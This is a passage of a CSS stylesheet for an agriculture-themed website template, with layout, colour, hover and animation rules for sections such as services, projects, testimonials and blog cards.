	right: 0;
	margin-left: 40px;
	margin-right: 40px;
	z-index: 5;
}

.about-one__left-overlay .icon {
	position: relative;
	display: block;
	padding-right: 30px;
}

.about-one__left-overlay .icon span::before {
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
}

.about-one__left-overlay .title {
	position: relative;
	display: block;
	border-left: 1px solid rgba(255, 255, 255, 0.1);
	padding-left: 30px;
}

.about-one__left-overlay .title h2 {
	position: relative;
	display: block;
}

.about-one__left-overlay .title h2 span {
	color: #ffffff;
	font-size: 54px;
	line-height: 1em;
	font-weight: 500;
	letter-spacing: 0.07em;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.about-one__left-overlay .title p {
	color: #ffffff;
	font-size: 16px;
	line-height: 30px;
	font-weight: 500;
}

.about-one__content {
	position: relative;
	display: block;
	max-width: 485px;
	width: 100%;
	margin-left: 70px;
}

.about-one__content-title {
	color: #6d8c54;
	font-size: 24px;
	line-height: 26px;
	font-weight: 700;
}

.about-one__content-text {
	position: relative;
	display: block;
	margin-top: 39px;
}

.about-one__content-list {
	position: relative;
	display: block;
	margin-top: 38px;
}

.about-one__content-list li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 6px;
}

.about-one__content-list li:last-child {
	margin-bottom: 0;
}

.about-one__content-list li .icon {
	position: relative;
	display: block;
}

.about-one__content-list li .icon i::before {
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
}

.about-one__content-list li .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.about-one__content-list li .text p {
	color: var(--agriox-primary, #334b35);
	font-weight: 500;
}

.about-one__content-video-box {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 48px;
}

.about-one__content-video-box-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
	max-width: 160px;
	width: 100%;
	z-index: 1;
}

.about-one__content-video-box-img-wrapper {
	position: relative;
	margin-right: 28px;
}

.about-one__content-video-box-img-wrapper::after {
	content: '';
	width: 28px;
	height: 81px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	right: -38px;
	top: 0;
	border-radius: 10px;
}

.about-one__content-video-box-img::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	content: "";
}

.about-one__content-video-box-img img {
	width: 100%;
}

.about-one__content-video-box-img .icon {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

.about-one__content-video-box-img .icon a {
	position: relative;
	display: inline-block;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
	text-align: center;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.about-one__content-video-box-img .icon a:hover {
	background: var(--agriox-primary, #334b35);
}

.about-one__content-video-box-img .icon a::before,
.about-one__content-video-box-img .icon a::after {
	width: 40px;
	height: 40px;
	border-radius: 50%;
	background: transparent;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-animation-delay: .9s;
	animation-delay: .9s;
	content: "";
	position: absolute;
	box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
	-webkit-animation: ripple 3s infinite;
	animation: ripple 3s infinite;
	transition: all .4s ease;
}

.about-one__content-video-box-img .icon a::after {
	-webkit-animation-delay: .6s;
	animation-delay: .6s;
}

.about-one__content-video-box-img .icon a span::before {
	color: var(--agriox-primary, #334b35);
	font-size: 10px;
	line-height: 40px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.about-one__content-video-box-img .icon a:hover span::before {
	color: #ffffff;
}

.about-one__content-video-box-title {
	position: relative;
	display: block;
	padding-left: 30px;
}

.about-one__content-video-box-title p {
	font-size: 14px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.about-one__content-video-box-title h3 {
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

/***
=============================================
    Features One
=============================================
***/
.features-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 0px 0px 90px;
}

.features-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	z-index: 1;
}

.features-one__single__more {
	position: absolute;
	top: calc(100% - 38px);
	background-color: var(--agriox-secondary, #6d8c54);
	display: flex;
	justify-content: center;
	text-align: center;
	justify-content: center;
	color: #fff;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	font-size: 16px;
	left: 50%;
	width: calc(100% - 40px);
	transform: translateX(-50%);
	padding: 11px 0;
	opacity: 0;
	transition: background 500ms ease, color 500ms ease, opacity 500ms ease, top 500ms ease;
}

.features-one__single__more:hover {
	color: #fff;
	background-color: var(--agriox-base, #f1cf69);
}

.features-one__single:hover .features-one__single__more {
	top: 100%;
	opacity: 1;
}

.features-one__single-bg {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	background-attachment: scroll;
	background-size: cover;
	background-repeat: no-repeat;
	min-height: 310px;
	opacity: 0.15;
	z-index: -1;
}

.features-one__single.style2 {
	position: relative;
	display: block;
	background: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	padding: 40px 0px 40px;
}

.features-one__single.style2 .features-one__single-img {
	position: relative;
	display: block;
	width: 195px;
	border-radius: 50%;
	margin: 0 auto;
}

.features-one__single.style2 .features-one__single-title {
	position: relative;
	display: block;
	background: transparent;
	padding: 27px 0px 27px;
}

.features-one__single.style2 .features-one__single-title h3 {
	font-size: 46px;
	line-height: 1.2em;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	margin-bottom: 0;
}

.features-one__single.style2 .features-one__single-title h3 a:hover {
	color: var(--agriox-color-1, #687469);
}

.features-one__single.style2 .button {
	position: relative;
	display: block;
}

.features-one__single.style2 .button .thm-btn {
	background: var(--agriox-primary, #334b35);
	color: #ffffff;
	padding: 8px 40px 8px;
}

.features-one__single.style2 .button .thm-btn:hover {
	color: var(--agriox-primary, #334b35);
}

.features-one__single.style2 .button .thm-btn::before {
	background: rgba(255, 255, 255, 0.15);
}

.features-one__single.style2 .button .thm-btn:hover::before {
	background-color: #fff;
}

.features-one__single-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.features-one__single-img::before {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	content: '';
	width: 0;
	height: 0;
	background: rgba(255, 255, 255, 0.2);
	border-radius: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	opacity: 0;
	z-index: 1;
}

.features-one__single:hover .features-one__single-img::before {
	-webkit-animation: circle .75s;
	animation: circle .75s;
}

.features-one__single-img img {
	width: 100%;
	transform: scale(1);
	transition: all 0.7s ease 0s;
}

.features-one__single:hover .features-one__single-img img {
	transform: scale(1.1);
}

.features-one__single-title {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	background: #ffffff;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	padding: 35px 0px 10px;
	margin-left: 20px;
	margin-right: 20px;
	z-index: 5;
}

.features-one__single-title h3 {
	font-size: 24px;
	line-height: 27px;
	margin-bottom: 15px;
}

.features-one__single-title h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.features-one__single-title h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.features-one--services {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.elementor .features-three img {
	max-width: none;
}

.elementor .features-three .sec-title .icon img {
	max-width: 25px;
}

/***
=============================================
    Vedio One
=============================================
***/
.video-one {
	position: relative;
	display: block;
	padding: 140px 0px 150px;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: 1;
}

.video-one__leaf {
	width: 53px;
	height: 22px;
	background-image: url(assets/images/icon/video-leaf-1-1.png);
	background-repeat: no-repeat;
	display: block;
	margin-bottom: 11px;
}

@media (min-width: 1200px) {
	.video-one__right {
		padding-top: 50px;
	}
}

.video-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.6);
	z-index: -1;
	content: "";
}

.video-one-border {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	border-right: 1px solid rgba(255, 255, 255, 0.1);
	width: 14.29%;
	z-index: -1;
}

.video-one-border-two {
	left: 14.29%;
}

.video-one-border-three {
	left: 28.59%;
}

.video-one-border-four {
	left: 42.88%;
}

.video-one-border-five {
	left: 57.17%;
}

.video-one-border-six {
	left: 71.46%;
}

.video-one__wrpper {
	position: relative;
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
}

.video-one__left {
	position: relative;
	display: block;
}

.video-one__title {
	color: #ffffff;
	font-size: 60px;
	line-height: 1.2em;
	letter-spacing: -0.04em;
}

.video-one__btn {
	position: relative;
	display: block;
	margin-top: 61px;
}

.video-one__right {
	position: relative;
	display: block;
	width: 245px;
}

.video-one__right .icon {
	position: relative;
	display: inline-block;
}

.video-one__right .icon a {
	position: relative;
	display: inline-block;
	width: 100px;
	height: 100px;
	line-height: 100px;
	color: #ffffff;
	font-size: 25px;
	text-align: center;
	border-radius: 50%;
	border: 2px solid #ffffff;
	background: transparent;
	z-index: 1;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.video-one__right .icon a:hover {
	color: var(--agriox-base, #f1cf69);
}

.video-one__right .icon .border-animation {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #ffffff;
	animation: squares 2.9s linear 0s infinite;
	-webkit-animation: squares 2.9s linear 0s infinite;
	-ms-animation: squares 2.9s linear 0s infinite;
	-o-animation: squares 2.9s linear 0s infinite;
	-webkit-animation-play-state: running;
	animation-play-state: running;
	opacity: 0;
	border-radius: 50%;
}

.video-one__right .icon .border-animation.border-2 {
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
}

.video-one__right .icon .border-animation.border-3 {
	-webkit-animation-delay: 2s;
	animation-delay: 2s;
}

.video-one__right .title {
	position: relative;
	display: block;
	padding-left: 55px;
	margin-top: 7px;
}

.video-one__right .title h2 {
	color: var(--agriox-base, #f1cf69);
	font-size: 30px;
	line-height: 40px;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

/***
=============================================
    Services One
=============================================
***/
.services-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 90px;
	overflow: hidden;
	z-index: 1;
}

.services-one--has-top-bg::before {
	content: '';
	background-color: #f6f4ec;
	position: absolute;
	bottom: 0;
	left: 0;
	background-image: url(assets/images/backgrounds/service-bottom-bg-1-1.png);
	height: 459px;
	width: 100%;
	background-position: bottom center;
	background-repeat: repeat-x;
}

.services-one .sec-title {
	margin-bottom: 54px;
}

.services-one__bg {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 508px;
	background: #f6f4ec;
	z-index: -1;
	background-image: url(assets/images/backgrounds/service-top-bg-1-1.png);
	background-repeat: repeat-x;
	background-position: bottom center;
}

.services-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	overflow: hidden;
	border: 1px solid transparent;
}

.services-one__single:hover {
	border-color: #eceae0;
}

.services-one__single-img {
	position: relative;
	display: block;
	padding-bottom: 55px;
	background: #ffffff;
	z-index: 1;
}

.services-one__single-img::before {
	position: absolute;
	bottom: 50px;
	left: 0;
	right: 0;
	width: 100%;
	height: 5px;
	background: var(--agriox-base, #f1cf69);
	transform: scaleX(0);
	transition: all 500ms ease;
	content: "";
	z-index: 1;
}

.services-one__single:hover .services-one__single-img::before {
	transform: scaleX(1);
}

.services-one__single-img-inner {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.services-one__single-img-inner::before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	transform: scaleX(0);
	transition: all 500ms ease;
	z-index: 1;
}

.services-one__single:hover .services-one__single-img-inner::before {
	transform: scaleX(1);
}

.services-one__single-img-inner img {
	width: 100%;
	transition: all 500ms ease;
	transform: scale(1);
}

.services-one__single:hover .services-one__single-img-inner img {
	transform: scale(1.05);
}

.services-one__single-img-icon {
	position: absolute;
	bottom: 100%;
	left: calc(50% - 55px);
	margin: 0 auto;
	width: 110px;
	height: 110px;
	line-height: 110px;
	background: #ffffff;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	border-radius: 50%;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
	z-index: 5;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.services-one__single:hover .services-one__single-img-icon {
	color: var(--agriox-primary, #334b35);
}

.services-one__single-img-icon::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	border-radius: 50%;
	z-index: -1;
	transform: scale(0);
	transform-origin: center;
	transform-style: preserve-3d;
	transition: all 0.5s cubic-bezier(0.62, 0.21, 0.45, 1.52);
	background: var(--agriox-base, #f1cf69);
}

.services-one__single:hover .services-one__single-img-icon::before {
	transform: scaleX(1);
}

.services-one__single-content {
	position: relative;
	display: block;
	padding: 13px 40px 40px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	z-index: 1;
	background-color: #fff;
}

.services-one__single-content h3 {
	font-size: 24px;
	line-height: 30px;
	margin-bottom: 15px;
	max-width: 150px;
	margin-left: auto;
	margin-right: auto;
}

.services-one__single-content h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.services-one__single-content h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.services-one__single-content p {
	font-size: 16px;
	line-height: 30px;
}

.services-one__single-content .read-more-btn {
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
	margin-top: 15px;
	z-index: 1;
}

.services-one__single-content .read-more-btn::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	border-radius: 50%;
	z-index: -1;
	transform: scale(0);
	transform-origin: center;
	transform-style: preserve-3d;
	transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.52);
	background: var(--agriox-secondary, #6d8c54);
	z-index: -1;
}

.services-one__single-content .read-more-btn:hover:before {
	transform: scaleX(1);
}

.services-one__single-content .read-more-btn span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 50px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.services-one__single-content .read-more-btn:hover span::before {
	color: #ffffff;
}

/***
=============================================
    Projects One
=============================================
***/
.projects-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 0px 0px 120px;
}

.projects-one__no-buttons {
	padding-bottom: 90px;
}

.projects-one .auto-container {
	max-width: 1720px;
	width: 100%;
}

.projects-one .sec-title {
	margin-bottom: 54px;
}

.projects-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.projects-one__single-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.projects-one__single-img img {
	width: 100%;
}

.projects-one__single-img::before {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	content: "";
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	transform: scaleY(0);
	opacity: 0;
	z-index: 1;
}

.projects-one__single:hover .projects-one__single-img::before {
	opacity: 1;
	transform: scaleY(1);
}

.projects-one__single-img .overlay-content {
	position: absolute;
	left: 20px;
	bottom: 0;
	right: 20px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	transform: scaleY(0);
	z-index: 1;
}

.projects-one__single:hover .projects-one__single-img .overlay-content {
	transform: scaleY(1);
}

.projects-one__single-img .overlay-content p {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	background: var(--agriox-base, #f1cf69);
	padding: 5px 20px 5px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}

.projects-one__single-img .overlay-content h3 {
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 34px;
	font-weight: 700;
	background: var(--agriox-secondary, #6d8c54);
	border-top-right-radius: 10px;
	padding: 25px 40px 27px;
	text-transform: capitalize;
}

.projects-one__single-img .overlay-content h3 a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-one__single-img .overlay-content h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-one__carousel.owl-carousel .owl-dots.disabled,
.projects-one__carousel.owl-carousel .owl-nav.disabled {
	display: none;
}

/***
=============================================
    Testimonials One
=============================================
***/
.testimonials-one {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background-attachment: scroll;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	z-index: 1;
}

.testimonials-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: #f6f4ec;
	opacity: 0.93;
	content: "";
	z-index: -1;
}

.testimonials-one__left {
	position: relative;
	display: block;
	z-index: 5;
}

.testimonials-one__left .sec-title {
	margin-bottom: 0;
}

.testimonials-one__right {
	position: relative;
	display: block;
}

.testimonials-one__right .owl-carousel .owl-dots.disabled {
	display: none;
}

.testimonials-one__single {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 39px 50px 50px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	transition: all 500ms ease;
}

.testimonials-one__single:hover {
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05), 0 4px 0px var(--agriox-base, #f1cf69);
}

.testimonials-one__single-client-info {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 19px;
}

.testimonials-one__single-client-info-img {
	position: relative;
	display: block;
}

.testimonials-one__single-client-info-img-inner {
	position: relative;
	display: block;
	border-radius: 50%;
	overflow: hidden;
}

.testimonials-one__single-client-info-img .icon {
	position: absolute;
	top: 25px;
	right: -13px;
	width: 30px;
	height: 30px;
	line-height: 26px;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
	text-align: center;
}

.testimonials-one__single-client-info-img .icon span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 10px;
	transform: rotate(180deg);
}

.testimonials-one__single-client-info-title {
	position: relative;
	display: block;
	padding-left: 38px;
}

.testimonials-one__single-client-info-title h4 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 18px;
	line-height: 26px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.testimonials-one__single-client-info-title p {
	font-size: 16px;
	line-height: 26px;
}

.testimonials-one__carousel.owl-theme .owl-nav {
	margin-top: 10px;
	position: absolute;
	left: auto;
	top: auto;
	left: -404px;
	top: 251px;
}

.testimonials-one__carousel.owl-theme .owl-nav .owl-prev .icon-right-arrow-1 {
	transform: rotate(180deg);
	display: block;
}

.testimonials-one__carousel.owl-theme .owl-dots {
	display: none !important;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
	padding: 0 !important;
	font: inherit;
	width: 50px;
	height: 50px;
	line-height: 50px;
	background: transparent;
	border-radius: 50%;
	border: 2px solid #c4c7bc;
	color: #c4c7bc;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.owl-carousel .owl-nav button.owl-next span,
.owl-carousel .owl-nav button.owl-prev span {
	font-weight: 600;
}

.owl-carousel .owl-nav button.owl-prev .left {
	position: relative;
	display: inline-block;
	transform: rotate(180deg);
}

.owl-carousel .owl-nav button.owl-next:hover,
.owl-carousel .owl-nav button.owl-prev:hover {
	border: 2px solid var(--agriox-primary, #334b35);
	color: var(--agriox-primary, #334b35);
	background: transparent;
}

.testimonials-one__carousel.owl-theme .owl-stage-outer {
	overflow: visible;
}

.testimonials-one__carousel .owl-stage-outer .owl-item {
	opacity: 0;
	transform: scale(0);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.testimonials-one__carousel .owl-stage-outer .owl-item.active {
	opacity: 1;
	transform: scale(1);
	transition: all 100ms linear;
}

/***
=============================================
    Providing Quality One
=============================================
***/
.providing-quality-one {
	position: relative;
	display: block;
	background: var(--agriox-secondary, #6d8c54);
	z-index: 1;
	overflow: hidden;
}

.providing-quality-one__shape::before {
	content: '';
	width: 150px;
	height: 171px;
	background-color: var(--agriox-primary, #334b35);
	position: absolute;
	top: -20px;
	right: 57px;
	border-radius: 10px;
	opacity: .1;
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	animation: float-bob-y 10s linear 0s infinite;
}

.providing-quality-one__shape::after {
	content: '';
	width: 60px;
	height: 60px;
	background-color: #fff;
	opacity: .1;
	position: absolute;
	top: 120px;
	right: 177px;
	border-radius: 10px;
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
}

.providing-quality-one__bg {
	position: absolute;
	bottom: -225px;
	right: 0;
	opacity: 0.07;
	z-index: -1;
}

.providing-quality-one__logo {
	position: absolute;
	top: 182px;
	right: 85px;
	text-align: center;
	-webkit-animation: sunMove 10s linear infinite;
	animation: sunMove 10s linear infinite;
	z-index: 1;
}

.providing-quality-one .container-fullwidth {
	position: relative;
	display: block;
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 992px) {
	.providing-quality-one .container-fullwidth {
		padding-left: 0;
		padding-right: 0;
	}
}

.providing-quality-one__img {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 50%;
	background-attachment: scroll;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: left top;
}

.providing-quality-one__img img {
	width: 100%;
}

.providing-quality-one__image-block {
	position: relative;
}

.providing-quality-one__image-block img {
	max-width: 100%;
	float: none;
}

@media (min-width: 992px) {
	.providing-quality-one__image-block img {
		float: left;
		max-width: none;
	}
}

.providing-quality-one__image__line {
	width: 41px;
	height: 39px;
	background-image: url(assets/images/icon/quality-line-1-1.png);
	background-repeat: no-repeat;
	position: absolute;
	top: 90px;
	right: 480px;
}

.providing-quality-one__content-box {
	position: relative;
	display: block;
	max-width: 570px;
	padding-top: 120px;
	padding-bottom: 111px;
	padding-left: 70px;
	height: 100%;
}

.providing-quality-one__content-box .sec-title {
	margin-bottom: 44px;
}

.providing-quality-one__content-box .sec-title__tagline {
	color: #dbe6d2;
}

.providing-quality-one__content-box .sec-title__title {
	color: #ffffff;
}

.providing-quality-one__content-box-list {
	position: relative;
	display: block;
	overflow: hidden;
}

.providing-quality-one__content-box-list-item {
	position: relative;
	display: flex;
	align-items: center;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	margin-top: 51px;
	padding-bottom: 49px;
}

.providing-quality-one__content-box-list-item:first-child {
	margin-top: 0;
}

.providing-quality-one__content-box-list-item:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.providing-quality-one__content-box-list-item .icon {
	position: relative;
	display: block;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	transition-delay: 0.1s;
	transition: all 500ms ease;
	background-color: var(--agriox-primary, #334b35);
	width: 110px;
	height: 110px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	flex-shrink: 0;
	border-radius: 50%;
}

.providing-quality-one__content-box-list-item:hover .icon {
	transform: rotateY(180deg);
	transition-delay: 0.1s;
}

.providing-quality-one__content-box-list-item .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.providing-quality-one__content-box-list-item .text h3 {
	color: #ffffff;
	font-size: 24px;
	line-height: 34px;
	letter-spacing: -0.02em;
	margin-bottom: 11px;
}

.providing-quality-one__content-box-list-item .text p {
	color: #dbe6d2;
}

/***
=============================================
    Blog One
=============================================
***/
.blog-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 90px;
	overflow: hidden;
	z-index: 1;
}

.blog-one__shape::before {
	content: '';
	width: 150px;
	height: 171px;
	background-color: #fff;
	border-radius: 10px;
	position: absolute;
	right: 60px;
	bottom: 235px;
	z-index: 10;
	animation: float-bob-y 10s linear 0s infinite;
}

.blog-one__shape::after {
	content: '';
	width: 60px;
	height: 60px;
	border-radius: 10px;
	background-color: #f6f4ec;
	position: absolute;
	bottom: 225px;
	right: 177px;
	z-index: 11;
	animation: float-bob-y 10s linear 0s infinite;
}

.blog-one__bg {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 557px;
	background: #f6f4ec;
	background-image: url(assets/images/icon/blog-bg-top-1-1.png);
	z-index: -1;
}

.blog-one .sec-title {
	margin-bottom: 53px;
}

.blog-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.blog-one__single-img {
	position: relative;
	display: block;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	overflow: hidden;
	z-index: 1;
}

.blog-one__single-img img {
	width: 100%;
	transform: scale(1);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .7s;
}

.blog-one__single:hover .blog-one__single-img img {
	transform: scale(1.2) rotate(1deg);
}

.news-sidebar__content-single .blog-one__single:hover .blog-one__single-img img {
	transform: none;
}

.blog-one__single-img::before {
	position: absolute;
	content: "";
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .5s;
	transition-property: all;
	opacity: 1;
	transform-origin: top;
	transform-style: preserve-3d;
	transform: scaleY(0);
	z-index: 1;
}

.blog-one__single:hover .blog-one__single-img::before {
	transform: scaleY(1);
}

.blog-one__single-img .date-box {
	position: absolute;
	left: 40px;
	bottom: 0;
	background: var(--agriox-base, #f1cf69);
	padding: 3px 20px 3px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	line-height: 0;
	z-index: 5;
}

.blog-one__single-img .date-box span {
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
}

.blog-one__single-img .overlay-icon {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 3;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	transition: .9s;
	transform: perspective(400px) scaleY(0);
	transform-origin: bottom;
}

.blog-one__single:hover .blog-one__single-img .overlay-icon {
	transform: perspective(400px) scaleY(1);
}

.blog-one__single .blog-one__single-img .overlay-icon a {
	position: relative;
	display: inline-block;
}

.blog-one__single .blog-one__single-img .overlay-icon span {
	color: #ffffff;
	font-size: 30px;
	line-height: 30px;
}

.blog-one__single-content {
	position: relative;
	display: block;
	background: #ffffff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	padding: 20px 40px 32px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.blog-one__single-content:hover {
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
}

.blog-one__single-content .meta-info {
	position: relative;
	margin-bottom: 12px;
	display: flex;
	flex-wrap: wrap;
	margin-left: -5px;
	margin-right: -5px;
}

.blog-one__single-content .meta-info li {
	position: relative;
	display: flex;
	align-items: center;
	padding-left: 5px;
	padding-right: 5px;
}

.blog-one__single-content .meta-info li>span {
	display: flex;
	align-items: center;
}

.blog-one__single-content .meta-info li a {
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	line-height: 24px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.blog-one__single-content .meta-info li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single-content .meta-info li a i::before,
.blog-one__single-content .meta-info li span i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-secondary, #6d8c54);
	font-size: 15px;
	padding-right: 7px;
	transition: all 200ms linear;
}

.blog-one__single-content .meta-info li a:hover i::before {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single-content h2 {
	font-size: 24px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	word-break: break-word;
}

.blog-one__single-content h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.blog-one__single-content h2 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.blog-one--news .news-sidebar__btn {
	margin-top: 10px;
}

.news-details__left .blog-one__single-content p {
	margin-bottom: 30px;
}

.blog-one__single-content:not(.blog-details) {
	background-color: #fff;
	transition: all 500ms ease;
}

.blog-one__single-content:not(.blog-details)::before {
	content: '';
	width: 100%;
	height: 4px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 0;
	left: 0;
	transform: scale(0, 1);
	transition: transform 500ms ease;
	transform-origin: right center;
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) {
	background-color: var(--agriox-primary, #334b35);
}

